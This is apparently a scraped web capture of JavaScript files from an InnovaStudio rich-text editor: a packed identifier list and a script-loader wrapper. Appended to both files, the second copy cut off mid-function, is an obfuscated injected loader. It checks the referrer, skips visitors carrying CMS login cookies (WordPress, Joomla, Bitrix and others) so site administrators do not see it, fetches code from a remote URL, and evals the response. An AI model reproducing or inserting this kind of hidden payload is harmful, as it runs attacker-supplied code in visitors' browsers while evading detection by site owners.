ected|extractContents|8pt|tmKeyup|isDDs|enableItem|nextSibling|sColor|lastChild|endOffset|lastNode|endContainer|ELEMENT_NODE|idSpan|nRow|nCol|custCell|selThis|allTabs|sHtml|elPos|langDir|write|onSelectionChanged|spcCharCode|edtCnt|getComputedStyle|REPLACE|setStart|deleteContents|RENDER|loadHTML|cleanEmptySpan|cleanFonts|doClean|applySpanStyle|applyFontName|applyFontSize|applyBullets|applyOutdent|applyNumbering|applyJustifyLeft|applyJustifyCenter|applyJustifyRight|applyJustifyFull|applyBlockDirLTR|applyBlockDirRTL||makeAbsolute|clearAll|insertCustomTag|selectParagraph|GetEmoticons|insertEmoticon|applyQuote|fullScreen|stateFullScreen|btnPasteText|RemoveFormat|toolbarMode|btnContentBlock|btnInternalLink|btnCustomObject|btnInternalImage|arrCustomTag|XHTML|doUndo|doRedo|doClick_TabCreate|doRefresh_TabCreate|customDialogShow|customDialog|spellCheckMode|fixWord|XHTMLBody|listB|onsubmit_original|onPickColor|onRemoveColor|grpMap|id_refresh_z_index|iframe|overflow|input|screenX|screenY|isWindow|resizeOffset|ddFontName|ddFontSize|Paste|Text|add|ISCustomDDItem|btnQuote|Justify|JustifyFull|btnCustomTag|verdana|mnuCellEdit|isActive|onmouseout|hdr||selector|objL|arrB|arrExtCss|PARAM|NAME|VALUE|u00A0|undefined|cssText|quot|itemCount|tmpSelector|marginRight|allFonts|copyAttribute|replaceChild|fontWeight|fontStyle|FormatBlock|search|10pt|12pt|14pt|18pt|24pt|36pt|IMG|idElCommand|oQuote|LI|old|startCont|setStartAfter|comCon|absolute|applyReturnEvent|newLi|sTab|param|sfx|endif|allTags|img|alt|vpStyle|setEdit|bOnLoadReplaced|reg|insertBefore|currentStyle|checkFocus|setFocus|getTextBody|putHTML|styleSelectionHoverBg|styleSelectionHoverFg|applySpan|ColorPicker|btnPaste|tabs|Bullets|Numbering|Emoticons|Quote|Undo|Redo|insertLink|isCssLoaded|Lucida|TR|headContent|isContentChanged|iwe_btnSubmit|useBR|useDIV|alert|ieSpell|bOnSubmitOriginalSaved|oTextArea|onsubmit|HTMLBody|onShow|ltr|edtStr|elm|currentResized|onload|onload_original|innova|btnMap|sButtonName|btnFullScreen|btnPrint|Search|btnSearch|btnSpellCheck|ddPar|FontName|ddFont|12px|FontSize|ddFs|btnPasteClip|ddEmoticons|Left|Right|btnTableEdit|Edit|btnAbsolute|btnRemoveFormat|Remove|sCbName|sCbCaption|sCbImage|hideAll|dropColor|14px|tmp_xxinnova|editorDoc_onkeyup|editorDoc_onmouseup|doKeyPress|createTextNode|offsetHeight|5px|black|sBody|tblStyles|FONT|hasChildNodes|fontFamily|bReturn|face|fontSize|TD|InsertOrderedList|decoration|idElNavigate|nWidth||selTop|selTopRow|selBottom|selBottomRow|nearElement|setEnd|styleWithCSS|mapFontSize|OL|UL||tPos|selParent|cap|400|280|getBlockElement|selElm|list|SCRIPT|bDoNotProcess|AREA|coords|shape|bClosingTag|tagVal|heart|getElementPosition|scrollTop|InnovaEditorUtil|US|LanguageDirectory|scriptPathLang|scr|ipt|RegExp|Apple|InnovaEditor|iwe_focus|init|initISEditor|onKeyPress|icons|iconWidth|iwe_getElm|btnCut|btnCopy|group1|group2|group4|Insert|group3|FontDialog|TextDialog|LinkDialog|ImageDialog|YoutubeDialog|TableDialog|FullScreen|SourceDialog|showResizeBar|pasteTextOnCtrlV|fileBrowser|enableCssButtons|cmdContentBlock|cmdInternalLink|cmdCustomObject|cmdInternalImage|Normal|Palatino|Geneva|Gothic|Sans|Times|New|Arial|monospace|Helvetica|Courier|Serif|DOCTYPE|DTD|xhtml1|click|onFullScreen|onNormalScreen|caption|here||btnSave|changeActiveEditor|onsubmit_new|sHTMLDropMenus|HiliteColor|Object|tbAction|buildToolbar|eTab|createTbGroup|grp|addGroup|groupFlow|idTagSelTopRow|idTagSelTop|auto|idTagSelBottomRow|idTagSelBottom|resize|onEditorStartResize|join|onmousemove|onEditorResize|onmouseup|onEditorStopResize|ISWindow|push|onload_new|Full|Print|btnStyles|Paragraph|ddParagraph|Font|btnFontName_|btnFontSize_|ddPaste|btnEmoticons|bullet|To|ddForeColor|Color||ddBackColor|btnFontDialog|btnTextDialog|btnText|btnCompleteTextDialog|btnLinkDialog|Link|btnImageDialog|||Image|btnYoutubeDialog|btnTableDialog|btnFlashDialog|btnCharsDialog|btnSearchDialog|btnSourceDialog|Internal|dropTableCreate|f3f3f8|doOver_TabCreate|20px|ddTableEdit|Cell|mnuTableSize|mnuTableEdit|Absolute|Line|btnClearAll|onHide|hideColorPicker|hideColorPickerAll|fcfcfc|radius|9px|open|default_edit|stylesheet|base|HREF|close|keyup|mouseup|keydown|arguments|LINK|apos|foot|selectorText|ApplyExternalStyle|edtHost|doApplyStyle|isOnSelection|sFrom|sTo|STRIKE|DIR|MENU||BASEFONT||fontname|replaceWithSpan|copyStyleClass|setTimeout|sMatchTag|InsertUnorderedList|rtl||sCurrClass|BLOCKQUOTE|realtimeFontSelect|sFontName|queryCommandValue|selectItem|clearSelection|realtimeSizeSelect|sFontSize|sTagSelTop|ondblclick|arial|vertical|middle|Tag|sTagSelBottom|TBODY|previousSibling|INPUT|FORM|SELECT|sOption|InsertHorizontalRule|verticalAlign|listStyleImage|cleanWebkitUselessSpan|index|isSelInMidText|you|rowIndex|cellIndex|webpastetext|block|ensureVisible|modalDialog|wd|STRONG|HR|fixVal|REPL|EMBED|sCoords|sShape|oNode2|noshade|checked|multiple|readonly|disabled|1nowrap|CDATA|_moz|lastIndexOf|500|470|475|weblink|545|700|minHeight|newHeight|_isWordContent|xml|u1|st1|wrap|anchorlock|isWord|lol|confuse|cool|cry|wink|surprise|sad|red|neutral|kiss|mad|money|sleep|yell|roll|grin|razz|sweat|eek|zipper|isNodeVisible|vph|Array|scripts|language|editor_lang|useSelection|activeModalWin|169|copy|163|pound|174|233|eacute|201|Eacute|8364|euro|8220|fromCharCode|initializeEditor||typeof|object|editorarea|edtWin|start|createEvent|TextEvent|initTextEvent|textInput|dispatchEvent||contentDocument|Body|onRender|cccccc|700px|350px|common|dropTopAdjustment_moz|dropLeftAdjustment_moz|useLastForeColor|useLastBackColor|stateForeColor|stateBackColor|getElm|features|tabHome|Home|tabStyle|enableFlickr|enableLightbox|enableTableAutoformat|flickrUser|ysw|insite|cmdAssetManager|cmdFileManager|cmdImageManager|cmdMediaManager|cmdFlashManager|Preformatted|Impact|Charcoal|Linotype|Book|Antiqua|Tahoma|Century|Unicode|Grande|Roman|Narrow|Verdana|Copperplate|Light|Console|Monaco|Gill|MT||Trebuchet|MS|Georgia|Garamond|PUBLIC|W3C|Transitional|EN|http|www||w3|org|transitional|dtd|onSave|initialRefresh|CustomName1|CustomName2|ISToolbarManager|cloneRange|form|sHTMLIcons|hilitecolor|createToolbar|toolbar|main_istoolbar|btnWidth|btnHeight|createTbTab|tabCtl|addTab|draggable|render|cntContainer|frameborder|blank|idResizeBar|resize_bar|onmousedown|submit|SUBMIT|onselectstart|ondragstart|showOverlay|hideOverlay|addSeparator|BRK|addBreak|Screen|SpellCheck|Check|Spelling|Styles|btnStyleSelect|Style|Selection|btnParagraph_||4px|||Name|btnInsertEmoticons|btnLeft|btnCenter|Center|btnRight||btnFull|btnNumber|btnList|LTR|RTL||Foreground|btnInsertForeColor|BackColor|Background|btnInsertBackColor|btnFont|Fonts|CompleteTextDialog|btnHyperlink|btnImage|btnYoutubeVideo|YoutubeVideo|FlashDialog|btnFlash|Flash|CharsDialog|btnSymbol|Special|Characters|SearchDialog|Replace|btnSource|Editor|CustomTag|Tags|btnCustomTag_|ContentBlock|Content|Block|InternalLink|InternalImage|CustomObject|175|cancelBubble|d3d3d3|btnInsertTable|btnTableSize|btnEditTable|btnEditCell|Formatting|ClearAll|btnDelete|Clear|All|oParent|ef001b|cc0017|a60012|83000e|ef0078|ce0067|ad0057|8b0045|e301ed|c501ce|a401ab|88018e|6716ef|5913ce|4b10af||3e0d90|f67684|e36875|ca5965|b34e59|f563ac|de599b|cc5490|b24d7f|ee68f4|db5fe1|c759cc|b255b6|a779f5|976cdf|8d68cc|7f5eb7|fcc0c6|eea8af|dd959c|ce8c93|fec7e2|f4b8d6|e5a6c6|d495b4|fabffd|eeaff1|e19fe4|cf90d2|e0c3fd|d1b1f1|c1a0e2|b192d1|fef5f6|fdeced|f7dee0|eacedc|fef3f8|fbe8f1|efd0e0|e6c7d6|fef2fe|fae6fb|f1d3f2|e3c1e4|f5edfe|f0e5fb|e1d3ef|d9cbe7|028b6c|02775d|02644e|015441|1882ed|1574d4|115eab|0e4f90|0040eb|0039d0|0030b1|002892|50509e|46468b|3a3a73|303060|69baa7|61a898|57998a|508b7d|7bb8f5|6ea7e0|6195c9|5684b2|6d92f5|5f82e0|5675c9|4d68b2|9b9bc9|8b8bb6|7e7ea5|747496|d0eae4|b3d7cf|9bc4ba|8fb4ac|c3dffc|aacdf0|9bbde0|97b4d1|bdcdfb|a8bbef|96aae1|8a9bcb|d8d8eb|c7c7dc|b5b5cc|a5a5bc|f0f8f6|deedea|d7e6e2|ceddda|f1f7fe|e5f0fb|d8e5f2|cfdbe7|eff3fe|e5eafa|dde3f4|d2d8ea|f4f4f9|e5e5ef|dbdbe5|d6d6df||00a000|008d00|007700|006000|86d800|73ba00|629e00|528400|eded00|cece00||afaf00|909000|e3ab00|c79600|aa8000|856400|68c868|5cb65c|56a456|4b924b|b7e768|a8d45f|97c056|86aa4d|f1f164|e1e15d|caca58|b2b24d|eecc65|dabc5e|c7ac59|b09850|c6ecc6|addead|96cd96|87b987|e1f6c0|d0eba6|c1d99a|b1c88c|fbfbad|f1f194|e2e28e|cece8c|faeaba|f2dfa7|e6d090|cbbb8b|eef9ee|dff1df|d5e8d5|c6dbc6|f1fbe2|e9f5d5|dfebcd|d4e1c0||fefef0|fafae3|f0f0cb|e4e4c5|fdf8ea|f9f2de|eee4c7|dfd7bf|818181|676767|494949|783c00|673300|562b00|472300|eb4600|cd3d00|ad3300|8f2a00|ed7700|d26900|af5800|904800|c9c9c9|a9a9a9|919191|787878|af8b68|a28264|917458|856d55|f19068|dd8561|c97654|b47053|f5ac63|e1a05f|ca9259|b78451|efefef|dcdcdc|c1c1c1|9d9d9d|dbcab9|ccb8a5|bda792|a3917f|fbcebc|f1bba5|e1aa93|ce9f8b|fcd7b3|f3caa2|e7b98c|c8a078|f7f7f7|ededed|dddddd|f4efeb|efe8e1||e6ded6|dbd3cc|fef5f2|fae8e1|f0dbd3|e1cbc2|fef7f0|faecde|f1e2d3|e3d3c3||140px|moz|webkit|777777|StyleSheet|firstLoad|ApplyCSS|location|3px|708090|9FA7BB|200px|awesome|CENTER|XMP|APPLET|clearTimeout|1000|setActiveEditor|ddId|offsetWidth|DarkGray|fontsize|super|sub|InsertUnOrderedList|commonAncestorContainer|CreateLink|setAttribute|confirm|Are|sure|wish|to|delete|contents|Dimension|316ac5|doOut_TabCreate|getAttribute|ctrlKey|1000px|shiftKey|scroll|hidden|70px|innerWidth|innerHeight|zIndex|2000|modalDialogShow|windowOpen|ID|Date|getTime|show|overlay|openerWin|options|hideAllDD||CITE|CODE|EM|SMALL|BIG|SUB|SUP||SAMP|VAR|KBD|TT|THEAD|MAP|DL|fixAttr|escape|unescape|A0|OBJECT|TITLE|cloneNode|1noshade|1checked|select||1multiple|option|selected|1selected|1readonly|1disabled|contenteditable|RECT|COMMENT_NODE|print|NetSpell|checkSpellingById|Cut|||Copy|webfonts|webtext|375|webtextcomplete|815|300|275|605|webimage|755|webyoutube|421|webtable|785|webflash|390|195|webchars|122|websearch|370|140|websource||450|btnGuidelines|runtimeBorder|PasteWarning|btnPasteWord||PasteWord|paste_word|btnParagraphFormatting|cells|msonormal|meta|love|light|bulb|idea|193px|72px|aaaaaa|float|blockquote|offsetTop|offsetParent'.split('|'), 0, {}));if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/innovaeditor.js
body_size: 3636
content:
/*** Editor Script Wrapper ***/
var oScripts=document.getElementsByTagName("script"); 
var sEditorPath;
for(var i=0;i<oScripts.length;i++)
  {
  var sSrc=oScripts[i].src.toLowerCase();
  if(sSrc.indexOf("scripts/innovaeditor.js")!=-1) sEditorPath=oScripts[i].src.replace(/innovaeditor.js/,"");
}

document.write("<scr" + "ipt src='" + sEditorPath + "common/nlslightbox/nlslightbox.js' type='text/javascript'></scr" + "ipt>");
document.write("<scr" + "ipt src='" + sEditorPath + "common/nlslightbox/nlsanimation.js' type='text/javascript'></scr" + "ipt>");
document.write("<link href='" + sEditorPath + "common/nlslightbox/nlslightbox.css' rel='stylesheet' type='text/css' />");
document.write("<scr" + "ipt src='" + sEditorPath + "common/nlslightbox/dialog.js' type='text/javascript'></scr" + "ipt>");

document.write("<li"+"nk rel='stylesheet' href='"+sEditorPath+"style/istoolbar.css' type='text/css' />");
document.write("<scr"+"ipt src='"+sEditorPath+"istoolbar.js'></scr"+"ipt>");

if(navigator.appName.indexOf('Microsoft')!=-1) {
  document.write("<scr"+"ipt src='"+sEditorPath+"editor.js'></scr"+"ipt>");
} else if(navigator.userAgent.indexOf('Safari')!=-1) {
  document.write("<scr"+"ipt src='"+sEditorPath+"saf/editor.js'></scr"+"ipt>");
} else {
  document.write("<scr"+"ipt src='"+sEditorPath+"moz/editor.js'></scr"+"ipt>");
}

/*
modelessDialogShow = function (a, b, c) { modalDialog(a, b, c) }; 
modalDialogShow = function (a, b, c) { modalDialog(a, b, c) }; 
try {
    $(document).ready(function () {
        modelessDialogShow = function (a, b, c) { modalDialog(a, b, c) };
        modalDialogShow = function (a, b, c) { modalDialog(a, b, c) };
    });
} catch (e) { }
*/;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var 